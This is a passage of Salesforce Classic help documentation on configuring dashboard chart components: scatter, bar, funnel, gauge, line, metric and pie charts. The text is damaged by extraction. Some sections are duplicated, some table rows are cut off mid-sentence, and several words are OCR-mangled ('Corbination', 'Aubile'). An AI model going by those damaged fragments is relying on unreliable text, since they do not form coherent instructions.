

This chart builds on some key fields:

**1. Plot By** automatically chooses the first report grouping. We manually chose the second grouping to show opportunities won by Account Name.

- **2. X-axis** shows record count when there are no summarized fields or autoselects the first summary field. Since summary is more useful, the chart shows Sum of Won Amount.
- **3. Y-axis** here shows a manually selected summary field, Average Annual Revenue.
- **4. Group By** is not set by default. Since the report has another grouping, the chart groups data further by the manually selected Opportunity Owner grouping. The colored dots in the chart and legend show this grouping.

The scatter chart component type in dashboards has these limitations:

- **•** It doesn't show tabular reports.
- **•** You can't sort by labels or values.
- **•** You can only change how Y-axis units are displayed.
- **•** You can manually define the range for Y-axis alone.

### SEE ALSO:

[Chart Types](#page-4149-0) [Modify a Dashboard Component](#page-4146-0) [Data Settings for Dashboard Scatter Chart Components](#page-4162-0) [Formatting Settings for Dashboard Scatter Chart Components](#page-4168-0) [Data Settings for Dashboard Scatter Chart Components](#page-4162-0) [Formatting Settings for Dashboard Scatter Chart Components](#page-4168-0)

#### <span id="page-4157-0"></span>Data Settings for Dashboard Chart Components

Choose the data you want to show on your report or dashboard chart. The chart automatically selects groupings and summary values from your report. You can override some of those choices to focus on the data you need to share.

#### 1. [Scatter Charts](#page-4155-2)

Use scatter charts to show meaningful information using one or two groups of report data plus summaries.

2. [Data Settings for Dashboard Bar and Column Chart Components](#page-4160-0)

Horizontal bar and vertical column charts are useful for comparing the values of one or more report groupings. Use the Component Data tab to select the groupings and summaries you want your bar or column chart to display.

3. [Data Settings for Dashboard Funnel Chart Components](#page-4161-0)

Funnel charts are useful for showing the flow of opportunities through stages.

4. [Data Settings for Dashboard Scatter Chart Components](#page-4162-0)

Scatter charts are useful to show one or two groups of report data plus summaries. These data settings for the scatter chart are available in the dashboard component editor under **Component Data**.

- 5. [Data Settings for Dashboard Gauge Components](#page-4163-0) A gauge is used to see how far you are from reaching a goal. It displays a single value, such as closed deals.
- 6. [Data Settings for Dashboard Line Chart Components](#page-4163-1) Line charts are useful for showing data over time.
- 7. [Data Settings for Dashboard Metric Components](#page-4164-0)

The settings on the Component Data tab define how your dashboard metric component gets and manages the data it displays.

8. [Data Settings for Dashboard Pie and Donut Chart Components](#page-4165-0)

A pie chart or a donut chart is good for showing the relative shares of different quantities. Use the component data tab to select the values your pie or donut chart will compare.

9. [Data Settings for Dashboard Table Components](#page-4166-1)

A table component shows columns of data from a custom report in a dashboard. The settings on the Component Data tab control how a table component gets and manages the data it displays.

### **Scatter Charts**

Use scatter charts to show meaningful information using one or two groups of report data plus summaries.



For example, to see how stage duration correlates with the number of activities for opportunities, group your report by Opportunity Name and plot the scatter chart by the grouping. Then set X-Axis on the chart to Record Count and Y-Axis to Stage Duration. The chart will show a dot for each opportunity. You can tell at a glance if the stage duration is shorter for opportunities that have more activities.

Because a scatter chart shows data grouped by summarized values, you need at least one grouping in your report. Choose a report format that allows groupings, such as, summary, matrix, or joined. You also need at least one summarized field in the report to show data on the axes of the chart. Otherwise, the chart will show record count on the axes. Scatter charts automatically show data from the source report or you can manually choose what information to display for groupings and summaries.



This is a report on closed won opportunities grouped by account and opportunity owner. A scatter chart can reveal the potential for tapping into accounts with a higher annual revenue.



This chart builds on some key fields:

- **1. Plot By** automatically chooses the first report grouping. We manually chose the second grouping to show opportunities won by Account Name.
- **2. X-axis** shows record count when there are no summarized fields or autoselects the first summary field. Since summary is more useful, the chart shows Sum of Won Amount.
- **3. Y-axis** here shows a manually selected summary field, Average Annual Revenue.
- **4. Group By** is not set by default. Since the report has another grouping, the chart groups data further by the manually selected Opportunity Owner grouping. The colored dots in the chart and legend show this grouping.

The scatter chart component type in dashboards has these limitations:

- **•** It doesn't show tabular reports.
- **•** You can't sort by labels or values.
- **•** You can only change how Y-axis units are displayed.

**•** You can manually define the range for Y-axis alone.

#### SEE ALSO:

[Chart Types](#page-4149-0) [Modify a Dashboard Component](#page-4146-0) [Data Settings for Dashboard Scatter Chart Components](#page-4162-0) [Formatting Settings for Dashboard Scatter Chart Components](#page-4168-0) [Data Settings for Dashboard Scatter Chart Components](#page-4162-0) [Formatting Settings for Dashboard Scatter Chart Components](#page-4168-0)

## <span id="page-4160-0"></span>**Data Settings for Dashboard Bar and Column Chart Components**

Horizontal bar and vertical column charts are useful for comparing the values of one or more report groupings. Use the Component Data tab to select the groupings and summaries you want your bar or column chart to display.

Choose what values to display on the axes of your chart. Depending on the chart type, axis values can be record count, summary fields, or groupings defined in the report. For example, to see the amount in each sales stage in a report, select Sum of Amount as the X-axis and Stage as the Y-axis. The chart displays one bar for each stage, with the length proportional to the total opportunity amount.

## **Setting Description**

- Choose what values to display on the horizontal axis of your bar, column, scatter, or line chart. Depending on the chart type, axis values can be summary fields or X-Axis groupings. To use the second grouping or summary field defined in the source report's chart, select *Auto*. When the source report has a chart, Auto picks the values used by the chart. If the X-axis corresponds to a custom summary formula that has the Where Will this Formula Be Displayed? option set to a grouping level other than All summary levels, then the Y-axis and Groupings selection must correspond to that custom summary formula's grouping level.
- Choose what values to display on the vertical axis of your bar, column, scatter, or line chart. Depending on the chart type, axis values can be summary fields or groupings. Y-Axis To use the second grouping or summary field defined in the source report's chart, select *Auto*. When the source report has a chart, Auto picks the values used by the chart. If the Y-axis corresponds to a custom summary formula that has the Where Will this Formula Be Displayed? option set to a grouping level other than All summary levels, then the X-axis and Groupings selection must correspond to that custom summary formula's grouping level.
- Choose how to group information on your chart. This option is available only if the underlying report has more than one grouping. To use the second grouping or summary field defined in the source report's chart, select *Auto*. Group By

Corbination Select this option to [plot additional values](#page-4070-0) on this chart. The chart type you chose must allow combination charts. Chart

## EDITIONS

Available in: Salesforce Classic



#### SEE ALSO:

<span id="page-4161-0"></span>[Formatting Settings for Dashboard Bar Chart Components](#page-4167-0)

### **Data Settings for Dashboard Funnel Chart Components**

Funnel charts are useful for showing the flow of opportunities through stages.

Choose what values to display on the axes of your chart. Depending on the chart type, axis values can be record count, summary fields, or groupings defined in the report.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### SEE ALSO:

[Formatting Settings for Funnel Dashboard Components](#page-4167-1)

## <span id="page-4162-0"></span>**Data Settings for Dashboard Scatter Chart Components**

Scatter charts are useful to show one or two groups of report data plus summaries. These data settings for the scatter chart are available in the dashboard component editor under **Component Data**.

Group and set the scale to help users make sense of the data you are displaying.



EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## SEE ALSO:

[Scatter Charts](#page-4155-2)

[Modify a Dashboard Component](#page-4146-0)

[Formatting Settings for Dashboard Scatter Chart Components](#page-4168-0)

## <span id="page-4163-0"></span>**Data Settings for Dashboard Gauge Components**

A gauge is used to see how far you are from reaching a goal. It displays a single value, such as closed deals.



## <span id="page-4163-1"></span>SEE ALSO:

[Formatting Settings for Dashboard Gauge Components](#page-4169-0)

## **Data Settings for Dashboard Line Chart Components**

Line charts are useful for showing data over time.

For example, to see the numbers of leads created each month in a report, set record count as the Y-axis and created month for the X-axis. The chart displays a line connecting the record count totals for each month.





ilable in: Salesforce  $\overline{\text{s}}$ ic

**Aubile in: Professional, Enterprise**, **Performance**, **Unlimited**, and **Developer** dis

# **EDITIONS**

Available in: Salesforce Classic



## <span id="page-4164-0"></span>SEE ALSO:

[Formatting Settings for Dashboard Line Chart Components](#page-4169-1)

## **Data Settings for Dashboard Metric Components**

The settings on the Component Data tab define how your dashboard metric component gets and manages the data it displays.



# EDITIONS

Available in: Salesforce sic

# **Setting Description** that begin with "mailto:" or "javascript:".) Filtered and record detail page drill-down are disabled when viewing

SEE ALSO:

[Formatting Settings for Dashboard Metric Components](#page-4170-0)

#### <span id="page-4165-0"></span>**Data Settings for Dashboard Pie and Donut Chart Components**

A pie chart or a donut chart is good for showing the relative shares of different quantities. Use the component data tab to select the values your pie or donut chart will compare.

dashboard charts with more than 200 values.

Use a pie chart when you have multiple groupings and want to show the proportion of a single value for each grouping against the total.

For example, to see the breakdown of your case queue by case status in a report, set record count for Values and status for Wedges. The chart displays a circle made up of wedges, each wedge representing the cases in a case status.

